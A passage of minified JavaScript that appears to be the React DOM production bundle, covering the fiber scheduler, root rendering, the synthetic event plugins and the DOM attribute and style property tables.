1073741823;else if(Ca&&!Lc)d=H;else{switch(c){case se:d=1073741823;break;case te:d=1073741822-10*(((1073741822-a+15)/10|0)+1);break;case Lg:d=1073741822-25*(((1073741822-a+500)/25|0)+1);break;case Ai:case Bi:d=1;break;default:n("313")}null!==Y&&d===H&&--d}c===te&&(0===oa||d<oa)&&(oa=d);return d}function yi(a,b,c){var d=a.pingCache;null!==d&&d.delete(b);if(null!==Y&&H===c)Y=null;else if(b=a.earliestSuspendedTime,d=a.latestSuspendedTime,0!==b&&c<=b&&c>=d){a.didError=!1;b=a.latestPingedTime;if(0===b||
b>c)a.latestPingedTime=c;xc(c,a);c=a.expirationTime;0!==c&&Kc(a,c)}}function li(a,b){var c=a.stateNode;null!==c&&c.delete(b);b=ka();b=fb(b,a);a=Sg(a,b);null!==a&&(Bb(a,b),b=a.expirationTime,0!==b&&Kc(a,b))}function Sg(a,b){a.expirationTime<b&&(a.expirationTime=b);var c=a.alternate;null!==c&&c.expirationTime<b&&(c.expirationTime=b);var d=a.return,e=null;if(null===d&&3===a.tag)e=a.stateNode;else for(;null!==d;){c=d.alternate;d.childExpirationTime<b&&(d.childExpirationTime=b);null!==c&&c.childExpirationTime<
b&&(c.childExpirationTime=b);if(null===d.return&&3===d.tag){e=d.stateNode;break}d=d.return}return e}function ya(a,b){a=Sg(a,b);null!==a&&(!Ca&&0!==H&&b>H&&Jg(),Bb(a,b),Ca&&!Lc&&Y===a||Kc(a,a.expirationTime),Tb>Ci&&(Tb=0,n("185")))}function Tg(a,b,c,d,e){return Mc(se,function(){return a(b,c,d,e)})}function Ub(){aa=1073741822-((ue()-ve)/10|0)}function Ug(a,b){if(0!==Oc){if(b<Oc)return;null!==Pc&&Vg(Pc)}Oc=b;a=ue()-ve;Pc=Wg(Di,{timeout:10*(1073741822-b)-a})}function re(a,b,c,d,e){a.expirationTime=d;
0!==e||Nc()?0<e&&(a.timeoutHandle=Ei(Fi.bind(null,a,b,c),e)):(a.pendingCommitExpirationTime=c,a.finishedWork=b)}function Fi(a,b,c){a.pendingCommitExpirationTime=c;a.finishedWork=b;Ub();jb=aa;Xg(a,c)}function wi(a,b){a.expirationTime=b;a.finishedWork=null}function ka(){if(w)return jb;Qc();if(0===C||1===C)Ub(),jb=aa;return jb}function Kc(a,b){null===a.nextScheduledRoot?(a.expirationTime=b,null===I?(ba=I=a,a.nextScheduledRoot=a):(I=I.nextScheduledRoot=a,I.nextScheduledRoot=ba)):b>a.expirationTime&&(a.expirationTime=
b);w||(z?Rc&&(ca=a,C=1073741823,Sc(a,1073741823,!1)):1073741823===b?Z(1073741823,!1):Ug(a,b))}function Qc(){var a=0,b=null;if(null!==I)for(var c=I,d=ba;null!==d;){var e=d.expirationTime;if(0===e){null===c||null===I?n("244"):void 0;if(d===d.nextScheduledRoot){ba=I=d.nextScheduledRoot=null;break}else if(d===ba)ba=e=d.nextScheduledRoot,I.nextScheduledRoot=e,d.nextScheduledRoot=null;else if(d===I){I=c;I.nextScheduledRoot=ba;d.nextScheduledRoot=null;break}else c.nextScheduledRoot=d.nextScheduledRoot,d.nextScheduledRoot=
null;d=c.nextScheduledRoot}else{e>a&&(a=e,b=d);if(d===I)break;if(1073741823===a)break;c=d;d=d.nextScheduledRoot}}ca=b;C=a}function Nc(){return Tc?!0:Gi()?Tc=!0:!1}function Di(){try{if(!Nc()&&null!==ba){Ub();var a=ba;do{var b=a.expirationTime;0!==b&&aa<=b&&(a.nextExpirationTimeToWorkOn=aa);a=a.nextScheduledRoot}while(a!==ba)}Z(0,!0)}finally{Tc=!1}}function Z(a,b){Qc();if(b)for(Ub(),jb=aa;null!==ca&&0!==C&&a<=C&&!(Tc&&aa>C);)Sc(ca,C,aa>C),Qc(),Ub(),jb=aa;else for(;null!==ca&&0!==C&&a<=C;)Sc(ca,C,!1),
Qc();b&&(Oc=0,Pc=null);0!==C&&Ug(ca,C);Tb=0;we=null;if(null!==kb)for(a=kb,kb=null,b=0;b<a.length;b++){var c=a[b];try{c._onComplete()}catch(d){lb||(lb=!0,Uc=d)}}if(lb)throw a=Uc,Uc=null,lb=!1,a;}function Xg(a,b){w?n("253"):void 0;ca=a;C=b;Sc(a,b,!1);Z(1073741823,!1)}function Sc(a,b,c){w?n("245"):void 0;w=!0;if(c){var d=a.finishedWork;null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&(Nc()?a.finishedWork=d:Vc(a,d,b)))}else d=
a.finishedWork,null!==d?Vc(a,d,b):(a.finishedWork=null,d=a.timeoutHandle,-1!==d&&(a.timeoutHandle=-1,Yg(d)),Rg(a,c),d=a.finishedWork,null!==d&&Vc(a,d,b));w=!1}function Vc(a,b,c){var d=a.firstBatch;if(null!==d&&d._expirationTime>=c&&(null===kb?kb=[d]:kb.push(d),d._defer)){a.finishedWork=b;a.expirationTime=0;return}a.finishedWork=null;a===we?Tb++:(we=a,Tb=0);Mc(se,function(){ui(a,b)})}function ie(a){null===ca?n("246"):void 0;ca.expirationTime=0;lb||(lb=!0,Uc=a)}function Zg(a,b){var c=z;z=!0;try{return a(b)}finally{(z=
c)||w||Z(1073741823,!1)}}function $g(a,b){if(z&&!Rc){Rc=!0;try{return a(b)}finally{Rc=!1}}return a(b)}function ah(a,b,c){z||w||0===oa||(Z(oa,!1),oa=0);var d=z;z=!0;try{return Mc(te,function(){return a(b,c)})}finally{(z=d)||w||Z(1073741823,!1)}}function bh(a,b,c,d,e){var f=b.current;a:if(c){c=c._reactInternalFiber;b:{2===wb(c)&&1===c.tag?void 0:n("170");var g=c;do{switch(g.tag){case 3:g=g.stateNode.context;break b;case 1:if(E(g.type)){g=g.stateNode.__reactInternalMemoizedMergedChildContext;break b}}g=
g.return}while(null!==g);n("171");g=void 0}if(1===c.tag){var h=c.type;if(E(h)){c=Rf(c,h,g);break a}}c=g}else c=va;null===b.context?b.context=c:b.pendingContext=c;b=e;e=Aa(d);e.payload={element:a};b=void 0===b?null:b;null!==b&&(e.callback=b);eb();na(f,e);ya(f,d);return d}function xe(a,b,c,d){var e=b.current,f=ka();e=fb(f,e);return bh(a,b,c,e,d)}function ye(a){a=a.current;if(!a.child)return null;switch(a.child.tag){case 5:return a.child.stateNode;default:return a.child.stateNode}}function Hi(a,b,c){var d=
3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Va,key:null==d?null:""+d,children:a,containerInfo:b,implementation:c}}function Vb(a){var b=1073741822-25*(((1073741822-ka()+500)/25|0)+1);b>=ze&&(b=ze-1);this._expirationTime=ze=b;this._root=a;this._callbacks=this._next=null;this._hasChildren=this._didComplete=!1;this._children=null;this._defer=!0}function mb(){this._callbacks=null;this._didCommit=!1;this._onCommit=this._onCommit.bind(this)}function nb(a,b,c){b=S(3,null,null,
b?3:0);a={current:b,containerInfo:a,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:c,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null};this._internalRoot=b.stateNode=a}function ob(a){return!(!a||1!==a.nodeType&&9!==a.nodeType&&11!==a.nodeType&&(8!==a.nodeType||
" react-mount-point-unstable "!==a.nodeValue))}function Ii(a,b){b||(b=a?9===a.nodeType?a.documentElement:a.firstChild:null,b=!(!b||1!==b.nodeType||!b.hasAttribute("data-reactroot")));if(!b)for(var c;c=a.lastChild;)a.removeChild(c);return new nb(a,!1,b)}function Wc(a,b,c,d,e){var f=c._reactRootContainer;if(f){if("function"===typeof e){var g=e;e=function(){var a=ye(f._internalRoot);g.call(a)}}null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)}else{f=c._reactRootContainer=Ii(c,d);if("function"===
typeof e){var h=e;e=function(){var a=ye(f._internalRoot);h.call(a)}}$g(function(){null!=a?f.legacy_renderSubtreeIntoContainer(a,b,e):f.render(b,e)})}return ye(f._internalRoot)}function ch(a,b){var c=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;ob(b)?void 0:n("200");return Hi(a,b,null,c)}da?void 0:n("227");var sh=function(a,b,c,d,e,f,g,h,l){var k=Array.prototype.slice.call(arguments,3);try{b.apply(c,k)}catch(m){this.onError(m)}},qb=!1,$b=null,ac=!1,Yc=null,th={onError:function(a){qb=
!0;$b=a}},bc=null,Na={},cc=[],Zc={},Oa={},$c={},bd=null,Ue=null,He=null,rb=null,vh=function(a){if(a){var b=a._dispatchListeners,c=a._dispatchInstances;if(Array.isArray(b))for(var d=0;d<b.length&&!a.isPropagationStopped();d++)Ge(a,b[d],c[d]);else b&&Ge(a,b,c);a._dispatchListeners=null;a._dispatchInstances=null;a.isPersistent()||a.constructor.release(a)}},Ae={injectEventPluginOrder:function(a){bc?n("101"):void 0;bc=Array.prototype.slice.call(a);Ee()},injectEventPluginsByName:function(a){var b=!1,c;
for(c in a)if(a.hasOwnProperty(c)){var d=a[c];Na.hasOwnProperty(c)&&Na[c]===d||(Na[c]?n("102",c):void 0,Na[c]=d,b=!0)}b&&Ee()}},dh=Math.random().toString(36).slice(2),ea="__reactInternalInstance$"+dh,ec="__reactEventHandlers$"+dh,ra=!("undefined"===typeof window||!window.document||!window.document.createElement),Ra={animationend:fc("Animation","AnimationEnd"),animationiteration:fc("Animation","AnimationIteration"),animationstart:fc("Animation","AnimationStart"),transitionend:fc("Transition","TransitionEnd")},
fd={},Le={};ra&&(Le=document.createElement("div").style,"AnimationEvent"in window||(delete Ra.animationend.animation,delete Ra.animationiteration.animation,delete Ra.animationstart.animation),"TransitionEvent"in window||delete Ra.transitionend.transition);var eh=gc("animationend"),fh=gc("animationiteration"),gh=gc("animationstart"),hh=gc("transitionend"),zb="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),
qa=null,gd=null,hc=null,B=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.assign;B(J.prototype,{preventDefault:function(){this.defaultPrevented=!0;var a=this.nativeEvent;a&&(a.preventDefault?a.preventDefault():"unknown"!==typeof a.returnValue&&(a.returnValue=!1),this.isDefaultPrevented=ic)},stopPropagation:function(){var a=this.nativeEvent;a&&(a.stopPropagation?a.stopPropagation():"unknown"!==typeof a.cancelBubble&&(a.cancelBubble=!0),this.isPropagationStopped=ic)},persist:function(){this.isPersistent=
ic},isPersistent:jc,destructor:function(){var a=this.constructor.Interface,b;for(b in a)this[b]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null;this.isPropagationStopped=this.isDefaultPrevented=jc;this._dispatchInstances=this._dispatchListeners=null}});J.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(a){return a.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null};J.extend=function(a){function b(){return c.apply(this,
arguments)}var c=this,d=function(){};d.prototype=c.prototype;d=new d;B(d,b.prototype);b.prototype=d;b.prototype.constructor=b;b.Interface=B({},c.Interface,a);b.extend=c.extend;Ne(b);return b};Ne(J);var Ji=J.extend({data:null}),Ki=J.extend({data:null}),Ah=[9,13,27,32],hd=ra&&"CompositionEvent"in window,Wb=null;ra&&"documentMode"in document&&(Wb=document.documentMode);var Li=ra&&"TextEvent"in window&&!Wb,Se=ra&&(!hd||Wb&&8<Wb&&11>=Wb),Re=String.fromCharCode(32),pa={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",
captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",
captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},Qe=!1,Sa=!1,Mi={eventTypes:pa,extractEvents:function(a,b,c,d){var e=void 0;var f=void 0;if(hd)b:{switch(a){case "compositionstart":e=pa.compositionStart;break b;case "compositionend":e=pa.compositionEnd;break b;case "compositionupdate":e=pa.compositionUpdate;break b}e=void 0}else Sa?Oe(a,c)&&(e=pa.compositionEnd):"keydown"===a&&229===c.keyCode&&(e=pa.compositionStart);e?(Se&&
"ko"!==c.locale&&(Sa||e!==pa.compositionStart?e===pa.compositionEnd&&Sa&&(f=Me()):(qa=d,gd="value"in qa?qa.value:qa.textContent,Sa=!0)),e=Ji.getPooled(e,b,c,d),f?e.data=f:(f=Pe(c),null!==f&&(e.data=f)),Qa(e),f=e):f=null;(a=Li?Bh(a,c):Ch(a,c))?(b=Ki.getPooled(pa.beforeInput,b,c,d),b.data=a,Qa(b)):b=null;return null===f?b:null===b?f:[f,b]}},id=null,Ta=null,Ua=null,Ye=function(a,b){return a(b)},yf=function(a,b,c){return a(b,c)},Ze=function(){},jd=!1,Dh={color:!0,date:!0,datetime:!0,"datetime-local":!0,
email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Ma=da.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;Ma.hasOwnProperty("ReactCurrentDispatcher")||(Ma.ReactCurrentDispatcher={current:null});var Fh=/^(.*)[\\\/]/,O="function"===typeof Symbol&&Symbol.for,Bc=O?Symbol.for("react.element"):60103,Va=O?Symbol.for("react.portal"):60106,ta=O?Symbol.for("react.fragment"):60107,md=O?Symbol.for("react.strict_mode"):60108,lc=O?Symbol.for("react.profiler"):60114,
ff=O?Symbol.for("react.provider"):60109,ef=O?Symbol.for("react.context"):60110,ld=O?Symbol.for("react.concurrent_mode"):60111,od=O?Symbol.for("react.forward_ref"):60112,nd=O?Symbol.for("react.suspense"):60113,pd=O?Symbol.for("react.memo"):60115,gf=O?Symbol.for("react.lazy"):60116,df="function"===typeof Symbol&&Symbol.iterator,Hh=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,
hf=Object.prototype.hasOwnProperty,kf={},jf={},A={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(a){A[a]=new K(a,0,!1,a,null)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(a){var b=a[0];A[b]=new K(b,1,!1,a[1],null)});["contentEditable","draggable","spellCheck","value"].forEach(function(a){A[a]=new K(a,2,!1,
a.toLowerCase(),null)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(a){A[a]=new K(a,2,!1,a,null)});"allowFullScreen async autoFocus autoPlay controls default defer disabled formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(a){A[a]=new K(a,3,!1,a.toLowerCase(),null)});["checked","multiple","muted","selected"].forEach(function(a){A[a]=new K(a,3,!0,a,null)});["capture",
"download"].forEach(function(a){A[a]=new K(a,4,!1,a,null)});["cols","rows","size","span"].forEach(function(a){A[a]=new K(a,6,!1,a,null)});["rowSpan","start"].forEach(function(a){A[a]=new K(a,5,!1,a.toLowerCase(),null)});var Be=/[\-:]([a-z])/g,Ce=function(a){return a[1].toUpperCase()};"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(a){var b=
a.replace(Be,Ce);A[b]=new K(b,1,!1,a,null)});"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/1999/xlink")});["xml:base","xml:lang","xml:space"].forEach(function(a){var b=a.replace(Be,Ce);A[b]=new K(b,1,!1,a,"http://www.w3.org/XML/1998/namespace")});["tabIndex","crossOrigin"].forEach(function(a){A[a]=new K(a,1,!1,a.toLowerCase(),null)});var pf={change:{phasedRegistrationNames:{bubbled:"onChange",
captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}},tb=null,ub=null,De=!1;ra&&(De=af("input")&&(!document.documentMode||9<document.documentMode));var Ni={eventTypes:pf,_isInputEventSupported:De,extractEvents:function(a,b,c,d){var e=b?Da(b):window,f=void 0,g=void 0,h=e.nodeName&&e.nodeName.toLowerCase();"select"===h||"input"===h&&"file"===e.type?f=Lh:$e(e)?De?f=Ph:(f=Nh,g=Mh):(h=e.nodeName)&&"input"===h.toLowerCase()&&("checkbox"===e.type||
"radio"===e.type)&&(f=Oh);if(f&&(f=f(a,b)))return of(f,c,d);g&&g(a,e,b);"blur"===a&&(a=e._wrapperState)&&a.controlled&&"number"===e.type&&ud(e,"number",e.value)}},Xb=J.extend({view:null,detail:null}),Rh={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},ih=0,jh=0,kh=!1,lh=!1,Yb=Xb.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:vd,button:null,buttons:null,relatedTarget:function(a){return a.relatedTarget||
(a.fromElement===a.srcElement?a.toElement:a.fromElement)},movementX:function(a){if("movementX"in a)return a.movementX;var b=ih;ih=a.screenX;return kh?"mousemove"===a.type?a.screenX-b:0:(kh=!0,0)},movementY:function(a){if("movementY"in a)return a.movementY;var b=jh;jh=a.screenY;return lh?"mousemove"===a.type?a.screenY-b:0:(lh=!0,0)}}),mh=Yb.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Zb={mouseEnter:{registrationName:"onMouseEnter",
dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Oi={eventTypes:Zb,extractEvents:function(a,b,c,d){var e="mouseover"===a||"pointerover"===a,f="mouseout"===a||"pointerout"===a;if(e&&(c.relatedTarget||c.fromElement)||!f&&!e)return null;e=d.window===
d?d:(e=d.ownerDocument)?e.defaultView||e.parentWindow:window;f?(f=b,b=(b=c.relatedTarget||c.toElement)?dc(b):null):f=null;if(f===b)return null;var g=void 0,h=void 0,l=void 0,k=void 0;if("mouseout"===a||"mouseover"===a)g=Yb,h=Zb.mouseLeave,l=Zb.mouseEnter,k="mouse";else if("pointerout"===a||"pointerover"===a)g=mh,h=Zb.pointerLeave,l=Zb.pointerEnter,k="pointer";var m=null==f?e:Da(f);e=null==b?e:Da(b);a=g.getPooled(h,f,c,d);a.type=k+"leave";a.target=m;a.relatedTarget=e;c=g.getPooled(l,b,c,d);c.type=
k+"enter";c.target=e;c.relatedTarget=m;d=b;if(f&&d)a:{b=f;e=d;k=0;for(g=b;g;g=fa(g))k++;g=0;for(l=e;l;l=fa(l))g++;for(;0<k-g;)b=fa(b),k--;for(;0<g-k;)e=fa(e),g--;for(;k--;){if(b===e||b===e.alternate)break a;b=fa(b);e=fa(e)}b=null}else b=null;e=b;for(b=[];f&&f!==e;){k=f.alternate;if(null!==k&&k===e)break;b.push(f);f=fa(f)}for(f=[];d&&d!==e;){k=d.alternate;if(null!==k&&k===e)break;f.push(d);d=fa(d)}for(d=0;d<b.length;d++)ed(b[d],"bubbled",a);for(d=f.length;0<d--;)ed(f[d],"captured",c);return[a,c]}},
Sh=Object.prototype.hasOwnProperty,Pi=J.extend({animationName:null,elapsedTime:null,pseudoElement:null}),Qi=J.extend({clipboardData:function(a){return"clipboardData"in a?a.clipboardData:window.clipboardData}}),Ri=Xb.extend({relatedTarget:null}),Si={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},Ti={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",
16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},Ui=Xb.extend({key:function(a){if(a.key){var b=Si[a.key]||a.key;if("Unidentified"!==b)return b}return"keypress"===a.type?(a=nc(a),13===a?"Enter":
String.fromCharCode(a)):"keydown"===a.type||"keyup"===a.type?Ti[a.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:vd,charCode:function(a){return"keypress"===a.type?nc(a):0},keyCode:function(a){return"keydown"===a.type||"keyup"===a.type?a.keyCode:0},which:function(a){return"keypress"===a.type?nc(a):"keydown"===a.type||"keyup"===a.type?a.keyCode:0}}),Vi=Yb.extend({dataTransfer:null}),Wi=Xb.extend({touches:null,targetTouches:null,
changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:vd}),Xi=J.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),Yi=Yb.extend({deltaX:function(a){return"deltaX"in a?a.deltaX:"wheelDeltaX"in a?-a.wheelDeltaX:0},deltaY:function(a){return"deltaY"in a?a.deltaY:"wheelDeltaY"in a?-a.wheelDeltaY:"wheelDelta"in a?-a.wheelDelta:0},deltaZ:null,deltaMode:null}),Zi=[["abort","abort"],[eh,"animationEnd"],[fh,"animationIteration"],[gh,"animationStart"],["canplay",
"canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],
["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[hh,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],vf={},wd={};[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu",
"contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset",
"reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach(function(a){uf(a,!0)});Zi.forEach(function(a){uf(a,!1)});var nh={eventTypes:vf,isInteractiveTopLevelEventType:function(a){a=wd[a];return void 0!==a&&!0===a.isInteractive},extractEvents:function(a,b,c,d){var e=wd[a];if(!e)return null;switch(a){case "keypress":if(0===nc(c))return null;case "keydown":case "keyup":a=Ui;break;case "blur":case "focus":a=
Ri;break;case "click":if(2===c.button)return null;case "auxclick":case "dblclick":case "mousedown":case "mousemove":case "mouseup":case "mouseout":case "mouseover":case "contextmenu":a=Yb;break;case "drag":case "dragend":case "dragenter":case "dragexit":case "dragleave":case "dragover":case "dragstart":case "drop":a=Vi;break;case "touchcancel":case "touchend":case "touchmove":case "touchstart":a=Wi;break;case eh:case fh:case gh:a=Pi;break;case hh:a=Xi;break;case "scroll":a=Xb;break;case "wheel":a=
Yi;break;case "copy":case "cut":case "paste":a=Qi;break;case "gotpointercapture":case "lostpointercapture":case "pointercancel":case "pointerdown":case "pointermove":case "pointerout":case "pointerover":case "pointerup":a=mh;break;default:a=J}b=a.getPooled(e,b,c,d);Qa(b);return b}},wf=nh.isInteractiveTopLevelEventType,rc=[],qc=!0,Af={},Vh=0,sc="_reactListenersID"+(""+Math.random()).slice(2),$i=ra&&"documentMode"in document&&11>=document.documentMode,Hf={select:{phasedRegistrationNames:{bubbled:"onSelect",
captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Wa=null,Ad=null,xb=null,zd=!1,aj={eventTypes:Hf,extractEvents:function(a,b,c,d){var e=d.window===d?d.document:9===d.nodeType?d:d.ownerDocument,f;if(!(f=!e)){a:{e=zf(e);f=$c.onSelect;for(var g=0;g<f.length;g++){var h=f[g];if(!e.hasOwnProperty(h)||!e[h]){e=!1;break a}}e=!0}f=!e}if(f)return null;e=b?Da(b):window;switch(a){case "focus":if($e(e)||"true"===e.contentEditable)Wa=
e,Ad=b,xb=null;break;case "blur":xb=Ad=Wa=null;break;case "mousedown":zd=!0;break;case "contextmenu":case "mouseup":case "dragend":return zd=!1,Gf(c,d);case "selectionchange":if($i)break;case "keydown":case "keyup":return Gf(c,d)}return null}};Ae.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" "));(function(a,b,c){bd=a;Ue=b;He=c})(dd,Je,Da);Ae.injectEventPluginsByName({SimpleEventPlugin:nh,EnterLeaveEventPlugin:Oi,
ChangeEventPlugin:Ni,SelectEventPlugin:aj,BeforeInputEventPlugin:Mi});var Xc=void 0,Of=function(a){return"undefined"!==typeof MSApp&&MSApp.execUnsafeLocalFunction?function(b,c,d,e){MSApp.execUnsafeLocalFunction(function(){return a(b,c,d,e)})}:a}(function(a,b){if("http://www.w3.org/2000/svg"!==a.namespaceURI||"innerHTML"in a)a.innerHTML=b;else{Xc=Xc||document.createElement("div");Xc.innerHTML="<svg>"+b+"</svg>";for(b=Xc.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;b.firstChild;)a.appendChild(b.firstChild)}}),
Ab=function(a,b){if(b){var c=a.firstChild;if(c&&c===a.lastChild&&3===c.nodeType){c.nodeValue=b;return}}a.textContent=b},yb={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,
lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},bj=["Webkit","ms","Moz","O"];Object.keys(yb).forEach(function(a){bj.forEach(function(b){b=b+a.charAt(0).toUpperCase()+a.substring(1);yb[b]=yb[a]})});var Zh=B({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,
